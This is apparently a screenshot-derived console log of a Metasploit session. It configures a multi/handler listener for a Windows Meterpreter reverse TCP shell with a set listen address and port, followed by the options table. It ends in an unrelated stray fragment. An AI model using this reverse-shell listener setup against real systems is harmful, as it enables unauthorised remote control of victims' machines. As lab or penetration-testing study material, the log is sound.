 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.18.119.243
LHOST => 10.18.119.243
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.18.119.243    yes       The listen address (an interface may be specified)
LPORT     4242             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
You ask me to the